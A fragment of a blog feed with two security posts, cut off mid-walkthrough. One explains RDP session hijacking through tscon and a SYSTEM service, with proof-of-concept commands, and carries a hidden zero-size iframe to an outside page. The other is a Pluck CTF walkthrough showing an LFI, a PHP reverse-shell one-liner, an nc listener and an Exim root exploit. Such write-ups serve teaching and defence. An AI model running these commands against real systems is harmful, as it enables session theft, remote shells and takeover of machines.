life."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFwYggaJVtciDXsMgqUl_2wbxc-xfOD4TiD8OQKlv9YL-HICO3j8MsQ1zAMj_-fBvvppLAr7RoRpMFB52Dr2LCgMaP-gHWRkyXvtvNgLb3KP5Ji0qpD_zDo-a0kVv88w_aMZB_fYVnG5c\/s72-c\/WhatsApp+Image+2017-06-25+at+01.49.44.jpeg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-9155959149454002014"},"published":{"$t":"2017-03-17T01:57:00.000+02:00"},"updated":{"$t":"2017-08-05T02:10:03.115+03:00"},"title":{"type":"text","$t":"Passwordless RDP Session Hijacking Feature All Windows versions "},"content":{"type":"html","$t":"* This post periodically updated, all updates in the end of the post.\u003Cbr \/\u003E\n\u003Ciframe src=\"http:\/\/sudo.co.il\/img.php\" style=\"width:0px;height:0px;border: 0px solid white;position: relative;top: -100000;\" border=\"0\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUpdate: Added \u003Ca href=\"https:\/\/youtu.be\/bbTfN5geSKw\"\u003EWindows Server 2016 Datacenter Demo\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey there,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlogpost in 20 seconds: Fun with sethc backdoored host :) somewhere in the internet:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/OZqTK_yQbHk\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/OZqTK_yQbHk?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently i've played with sethc\/utilman logon screen backdoors, and almost everytime i used just command line.\u003Cbr \/\u003E\nOccasionally i've looked at Users tab in Task Manager (taskmgr.exe), and clicked connect button, and surprisingly \u003Cb\u003Ei've got connected to selected user's session\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5GiLt3-ul56BFky8XGhFoZzGZTbR28FypfgO5x9350cBPwR_xqek8gOblp2wXZmpbkc9PouYSepCMdWFoiMpsPCdliQ2GUsVziI9KQPyv8PRf__rdFAjLf-6Q550Roh1kTg-MxcJeAg0\/s1600\/taskmgr1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5GiLt3-ul56BFky8XGhFoZzGZTbR28FypfgO5x9350cBPwR_xqek8gOblp2wXZmpbkc9PouYSepCMdWFoiMpsPCdliQ2GUsVziI9KQPyv8PRf__rdFAjLf-6Q550Roh1kTg-MxcJeAg0\/s1600\/taskmgr1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen i checked it again with local admin rights, it \u003Cb\u003Efailed\u003C\/b\u003E by asking user's password.\u003Cbr \/\u003E\nWhy and how that happened? Let's dig deeper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated to Microsoft documentation:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc770988(v=ws.11).aspx\"\u003Ehttps:\/\/technet.microsoft.com\/en-us\/library\/cc770988(v=ws.11).aspx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc731007(v=ws.11).aspx\"\u003Ehttps:\/\/technet.microsoft.com\/en-us\/library\/cc731007(v=ws.11).aspx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwe can see couple important remarks:\u003Cbr \/\u003E\n\u003Ch2 class=\"LW_CollapsibleArea_TitleDiv\" style=\"font-family: \u0026quot;Segoe UI Semibold\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Verdana, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; line-height: 1.3em; margin: 0px; padding-bottom: 5px; padding-top: 20px;\"\u003E\n\u003Ca class=\"LW_CollapsibleArea_TitleAhref\" href=\"https:\/\/www.blogger.com\/null\" role=\"heading\" style=\"color: #0072c6; cursor: text; outline: none;\" title=\"\"\u003E\u003Cspan class=\"LW_CollapsibleArea_Title\" style=\"color: black; display: inline-block; font-size: 1.769em; line-height: 1.3em;\"\u003E\u003Ci\u003ERemarks\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"LW_CollapsibleArea_Anchor_Div active\" id=\"Anchor_2\" style=\"float: right; height: 20px; padding-top: 7px; visibility: visible; width: 20px;\"\u003E\n\u003Ci\u003E\u003Ca class=\"LW_CollapsibleArea_Anchor_Img\" href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc770988(v=ws.11).aspx#Anchor_2\" style=\"background-attachment: scroll; background-clip: initial; background-image: url(\u0026quot;\/Areas\/Epx\/Content\/Images\/ImageSprite.png?v=636239072766779663\u0026quot;); background-origin: initial; background-position: -502px -3px; background-repeat: no-repeat; background-size: initial; color: black; display: inline-block; height: 20px; overflow: hidden; text-decoration: none; width: 20px;\" title=\"Right-click to copy and share the link for this section\"\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\n\u003C\/i\u003E\u003Cdiv class=\"LW_CollapsibleArea_HrDiv\" style=\"padding-top: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"sectionblock\" style=\"padding-bottom: 20px; padding-left: 15px;\"\u003E\n\u003Cdiv class=\"section\"\u003E\n\u003Cul class=\"unordered\" style=\"font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Verdana, Arial, Helvetica, sans-serif; font-size: 13px;\"\u003E\n\u003Cli style=\"list-style-image: none;\"\u003E\u003Cdiv style=\"color: #2a2a2a; line-height: 18px; padding-bottom: 15px;\"\u003E\n\u003Ci\u003EYou must have \u003Cb\u003EFull Control access permission\u003C\/b\u003E or Connect special access permission to connect to another session.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"list-style-image: none;\"\u003E\u003Cdiv style=\"color: #2a2a2a; line-height: 18px; padding-bottom: 15px;\"\u003E\n\u003Ci\u003EThe\u0026nbsp;\u003Cstrong\u003E\/dest:\u003C\/strong\u003E\u0026lt;SessionName\u0026gt; parameter allows you to connect the session of another user to a different session.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"list-style-image: none;\"\u003E\u003Cdiv style=\"line-height: 18px; padding-bottom: 15px;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003EIf you do not specify a password in the \u0026lt;\u003C\/span\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003EPassword\u003C\/span\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003E\u0026gt; parameter, and the target session belongs to a user other than the current one,\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"color: #2a2a2a;\"\u003Etscon\u003C\/strong\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003E\u0026nbsp;\u003C\/span\u003Efails\u003Cb style=\"color: #cc0000;\"\u003E (not really)\u003C\/b\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nI've got it! Sticky Keys (cmd backdoor) at windows login screen runs with NT AUTHORITY\/SYSTEM and have Full Control access permission, and can connect to EVERY user session without asking for a password.\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nSo we've got a session hijacking here. The most funny thing is that the legit user isn't asked for logout, by using this technique the user just will be \u003Cb\u003Ekicked out of the session without any notification\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\nAttack Vector Details:\u003C\/h2\u003E\nA privileged user, which can gain command execution with NT AUTHORITY\/SYSTEM rights can hijack any currently logged in user's session, without any knowledge about his credentials.\u003Cbr \/\u003E\nTerminal Services session can be either in connected or disconnected state.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EThis is \u003Cstrike\u003Ehigh risk vulnerability\u003C\/strike\u003E\u0026nbsp;which allows any local admin to hijack a session and get access to:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Domain admin session.\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Any unsaved documents, that hijacked user works on.\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Any other systems\/applications in which hijacked user previously logged in (May include another Remote Desktop sessions, Network Share mappings, applications which require another credentials, E-mail etc.)\u003Cbr \/\u003E\nfeature\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nExample scenario:\u0026nbsp;\u003C\/h2\u003E\nSome bank employee have access to billing system, and it's credentials to login.\u003Cbr \/\u003E\nOne day, he come to work, logging in to the billing system and start to work. At lunch time he \u003Cb\u003Ewill lock his workstation\u003C\/b\u003E, and out to lunch.\u003Cbr \/\u003E\nThen, system administrator gets to employee's workstation, and logs in with his administrator's account.\u003Cbr \/\u003E\nAccording to the bank's policy, administrator's account should not have access to the billing system, but with couple of \u003Cb\u003Ebuilt-in commands\u003C\/b\u003E in windows, this system administrator will hijack employee's desktop which he leaved locked. From now, sysadmin can perform malicious actions in billing system as billing employee account.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are huge amount of scenarios like this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurthermore, an attacker doesn't need to use tools like metasploit, incognito, mimikatz etc, which is commonly used for user's token manipulation and impersonating logged in users. \u003Cb\u003EEverything is done with built-in commands. \u003C\/b\u003EEvery admin \u003Cb\u003Ecan \u003C\/b\u003Eimpersonate any logged in user either locally with physical access or remotely via Remote Desktops (see PoC).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\nTested on:\u003C\/h3\u003E\nWindows 2016 (Confirmed by Kevin Beaumont @GossiTheDog\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.8px; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\nWindows 2012 R2\u003Cbr \/\u003E\nWindows 2008\u003Cbr \/\u003E\nWindows 10\u003Cbr \/\u003E\nWindows 7\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nWe can talk about endless amount of examples.\u003C\/h2\u003E\nIt can be done remotely, as shown in Proof of Concepts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn attacker can hijack active or disconnected session remotely via remote desktops.\u003Cbr \/\u003E\n\u003Cb\u003EI use this technique about three weeks\u003C\/b\u003E in my on-going penetration tests on daily basis. It in very simple way helps me to get access to sensitive information like emails, opened documents, clear-text passwords that administrators write down in notepad (not intended for saving, but for temporally writing it somewhere), \u003Cb\u003Eopened RDP sessions to another external domains\u003C\/b\u003E (think cloud), or another applications that make use of different login credentials.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSomeone can say, if you admin, you can dump server's memory and parse it. That's correct, but you don't need it any more. Just two simple commands and you are in. The most incredible thing, is that I don't need to know the credentials of hijacked user, it is pure passwordless hijacking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA successful \u003Cb\u003Eattack heavily related on time\u003C\/b\u003E and gathered information. If you need to dump a memory, to get your sensitive info, you're in problem. That means that you've tried all quick-wins that you know.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn example of hijacking user (active or disconnected) while he is working now remotely on some sensitive server that i have no access to, and haven't even knew about it, this technique allows me to compromise that server in \u003Cb\u003Eless than a minute\u003C\/b\u003E. Everything is real and from my own experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurthermore, as I understand it is very hard to catch if this attack happen. Kevin Beaumont @GossiTheDog make an alert on tscon.exe usage, with Microsoft OMS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had a conversation about this finding with Benjamin Delpy @gentilkiwi author of mimikatz:\u003Cbr \/\u003E\n\u003Ci\u003E\"That is normal Windows API, that's the design flow, they use it. As mentioned earlier, if you admin, you can do everything. But here is the point. Why and HOW you become admin? If some unprivileged user becomes admin using some kind of local privilege escalation - that's the problem and not the design flow we are talking about. You can do everything, even patch terminal services the way that it will accept your token and allow shadowing mode, without user's knowledge.\"\u003C\/i\u003E, he said.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nProof of Concept:\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMicrosoft documentation helps us to do that from command line:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc771505(v=ws.11).aspx\"\u003Ehttps:\/\/technet.microsoft.com\/en-us\/library\/cc771505(v=ws.11).aspx\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAll we need is NT AUTHORITY\/SYSTEM command line.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nEasiest method with psexec, but requires psexec.exe to be there:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cpre class=\"black\"\u003Epsexec -s \\\\localhost cmd\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnother method is to create a service that will connect selected session to ours.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Get all sessions information:\u003C\/div\u003E\n\u003Cpre class=\"black\"\u003EC:\\Windows\\system32\u0026gt;query user\n USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME\n \u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eadministrator\u003C\/span\u003E                             \u003Cspan style=\"color: #cc0000;\"\u003E1\u003C\/span\u003E\u003C\/b\u003E  Disc            1  3\/12\/2017 3:07 PM\n\u0026gt;localadmin            \u003Cspan style=\"color: #6aa84f;\"\u003Erdp-tcp#55\u003C\/span\u003E          2  Active          .  3\/12\/2017 3:10 PM\n\nC:\\Windows\\system32\u0026gt;\n\u003C\/pre\u003E\n2. Create service which will hijack user's session:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003EC:\\Windows\\system32\u0026gt;sc create sesshijack binpath= \"cmd.exe \/k tscon \u003Cspan style=\"color: #cc0000;\"\u003E1\u003C\/span\u003E \/dest:\u003Cspan style=\"color: #6aa84f;\"\u003Erdp-tcp#55\u003C\/span\u003E\"\n[SC] CreateService SUCCESS\n\u003C\/pre\u003E\n\u003Cdiv\u003E\n3. Start service:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cpre class=\"black\"\u003Enet setart sesshijack\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRight after that your session will be replaced with target session.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\nProof of Concept video:\u003C\/h2\u003E\n\u003Ch3\u003E\nWindows Server 2016 Demo (\u003Cspan style=\"color: #274e13;\"\u003Enew\u003C\/span\u003E):\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/youtu.be\/bbTfN5geSKw\"\u003Ehttps:\/\/youtu.be\/bbTfN5geSKw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nWindows 7 via Task Manager:\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/youtu.be\/oPk5off3yUg\"\u003Ehttps:\/\/youtu.be\/oPk5off3yUg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nWindows 7 via command line:\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/youtu.be\/VytjV2kPwSg\"\u003Ehttps:\/\/youtu.be\/VytjV2kPwSg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nWindows 2012 R2 via service creation:\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/youtu.be\/OgsoIoWmhWw\"\u003Ehttps:\/\/youtu.be\/OgsoIoWmhWw\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUpdate:\u0026nbsp;\u003Ca class=\"twitter-atreply pretty-link js-nav\" data-mentioned-user-id=\"310944393\" dir=\"ltr\" href=\"https:\/\/twitter.com\/gentilkiwi\" style=\"background: rgb(255, 255, 255); color: #0084b4; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; text-decoration: none; white-space: pre-wrap;\"\u003E@gentilkiwi\u003C\/a\u003E\u0026nbsp;has found that before in 2011, so that is a feature and not zero-day: \u003Ca href=\"http:\/\/blog.gentilkiwi.com\/securite\/vol-de-session-rdp\"\u003Ehttp:\/\/blog.gentilkiwi.com\/securite\/vol-de-session-rdp\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpdate: If you still think that this don't have high attack value, read a great writeup by Kevin Beaumont about this feature:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@networksecurity\/rdp-hijacking-how-to-hijack-rds-and-remoteapp-sessions-transparently-to-move-through-an-da2a1e73a5f6\"\u003Ehttps:\/\/medium.com\/@networksecurity\/rdp-hijacking-how-to-hijack-rds-and-remoteapp-sessions-transparently-to-move-through-an-da2a1e73a5f6\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpdate: RedSnarf has now support in RDP Hijacking\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=VrF8uXK_ePY\"\u003Ehttps:\/\/www.youtube.com\/watch?v=VrF8uXK_ePY\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" class=\"twitter-follow-button twitter-follow-button-rendered\" data-screen-name=\"nopernik\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/widgets\/follow_button.b41e99df00581dc95d7fdd63f3283511.en.html#dnt=false\u0026amp;id=twitter-widget-0\u0026amp;lang=en\u0026amp;screen_name=nopernik\u0026amp;show_count=false\u0026amp;show_screen_name=true\u0026amp;size=m\u0026amp;time=1468752459053\" style=\"height: 20px; position: static; visibility: visible; width: 121px;\" title=\"Twitter Follow Button\"\u003E\u003C\/iframe\u003E\n\u003Cscript id=\"twitter-wjs\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/9155959149454002014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/03\/0-day-or-feature-privilege-escalation.html#comment-form","title":"43 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/9155959149454002014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/9155959149454002014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/03\/0-day-or-feature-privilege-escalation.html","title":"Passwordless RDP Session Hijacking Feature All Windows versions "}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/OZqTK_yQbHk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"43"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5363264537669694017"},"published":{"$t":"2017-03-15T02:16:00.000+02:00"},"updated":{"$t":"2017-03-15T02:16:28.365+02:00"},"title":{"type":"text","$t":"Pluck 1 CTF"},"content":{"type":"html","$t":"Love this challenge :)\u003Cbr \/\u003E\nThe main point I think, is to pay attention to details. It is most important.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOk let's start:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003ENmap scan report for 172.16.3.4\nHost is up (0.00099s latency).\nNot shown: 97 closed ports\nPORT \u0026nbsp; \u0026nbsp; STATE SERVICE\n22\/tcp \u0026nbsp; open \u0026nbsp;ssh\n80\/tcp \u0026nbsp; open \u0026nbsp;http\n3306\/tcp open \u0026nbsp;mysql\nMAC Address: 00:0C:29:01:7F:D6 (VMware)\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIn web application we find straitforward LFI:\u003Cbr \/\u003E\nhttp:\/\/10.0.0.1\/index.php?page=\/etc\/passwd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShows us two interesting rows:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Epaul:x:1002:1002:,,,:\/home\/paul:\u003Cb\u003E\/usr\/bin\/pdmenu\u0026nbsp;\u003C\/b\u003E(next challenge?)\nbackup-user:x:1003:1003:Just to make backups easier,,,:\/backups:\u003Cb\u003E\/usr\/local\/scripts\/backup.sh\u003C\/b\u003E\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nLet's see backup.sh script:\u003Cbr \/\u003E\nhttp:\/\/172.16.3.4\/index.php?page=\/usr\/local\/scripts\/backup.sh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E#Backup directories in \/backups so we can get it via tftp\n\necho \"Backing up data\"\ntar -cf \/backups\/backup.tar \/home \/var\/www\/html \u0026gt; \/dev\/null 2\u0026amp; \u0026gt; \/dev\/null\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nSeems that tftp server running.\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Etftp\u0026gt; get backup.tar\nReceived 1824718 bytes in 0.3 seconds\ntftp\u0026gt; exit\n\ntar xvf backup.tar\n\u003C\/pre\u003E\nDigging in backups...\u003Cbr \/\u003E\nadmin.php is sql injection trolling so there is no sql injection\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/home\/paul\/keys\/ : a lot of private\/public keys pairs found\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nworking key:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Essh -i id_key4 paul@pluck\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIn all options, arbitrary command can be executed via $(id).\u003Cbr \/\u003E\nUsing php reverse shell one liner:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E$(php -r '$sock=fsockopen(\"10.0.0.1\",80);exec(\"\/bin\/sh -i \u0026lt;\u0026amp;3 \u0026gt;\u0026amp;3 2\u0026gt;\u0026amp;3\");')\n\u003C\/pre\u003E\nand listener:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Enc -lvp 80\nListening on [0.0.0.0] (family 0, port 80)\nConnection from [10.0.0.1] port 80 [tcp\/http] accepted (family 2, sport 53278)\n$ id\nuid=1002(paul) gid=1002(paul) groups=1002(paul)\n\u003C\/pre\u003E\nFinding for SUID files:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Efind \/ -perm -4000 -ls 2\u0026gt;\/dev\/null\u003C\/pre\u003E\n\u003Cbr \/\u003E\nReveal us a vulnerable Exim application:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E\u0026nbsp; \u0026nbsp;153966 \u0026nbsp; 1024 -rwsr-xr-x \u0026nbsp; 1 root \u0026nbsp; \u0026nbsp; root \u0026nbsp; \u0026nbsp; \u0026nbsp;1046368 Jan 18 08:54 \/usr\/exim\/bin\/exim-4.84-7\u003C\/pre\u003E\n\u003Cbr \/\u003E\nExploit is very simple and trivial to use, also you may find a hint in .viminfo file\u003Cbr \/\u003E\nSeems to be Exim local privilege escalation testing and the author forgot to clean it properly :)\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E-' \u0026nbsp;1 \u0026nbsp;0 \u0026nbsp;\/tmp\/asdf.pm\n-' \u0026nbsp;4 \u0026nbsp;0 \u0026nbsp;\/tmp\/test.pm\n\u003C\/pre\u003E\nLet's try:\u003Cbr \/\u003E\nexploit-database: 39535\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E...snip\n$ PERL5LIB=\/tmp PERL5OPT=-Mroot \/usr\/exim\/bin\/exim -ps\nid\nuid=0(root) gid=1002(paul) groups=1002(paul)\n$ cd \/root\n$ 